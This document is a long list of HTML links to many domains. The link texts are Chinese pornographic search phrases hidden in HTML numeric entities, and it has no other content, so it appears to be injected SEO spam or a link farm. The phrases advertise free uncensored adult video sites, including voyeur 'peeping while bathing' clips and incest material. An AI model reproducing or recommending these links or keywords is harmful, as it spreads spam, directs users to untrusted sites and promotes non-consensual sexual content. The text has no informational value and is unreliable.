<a href="http://masblzs.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfuyi.com.cn" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://buyforman.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jx6188.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://shchengbang.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://lspars.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://52yuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://777799.vip" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://acsspass.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twhtjz.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://315470.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://jngjtz.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://djjjs.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://dcqikan.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://11shua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://diyifb.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://soleus.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://maokugames.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yongzk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://0773network.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://qiuzhifang.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://yujiagong.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dggyqc.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bpqzx.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://judimai.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lyrixing.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://caue.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://52choumei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gaokankj.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gaokankj.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtechs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gznta116.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://shuyukm.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ishangya.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yk116114.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yuchitu.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://itnxp.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
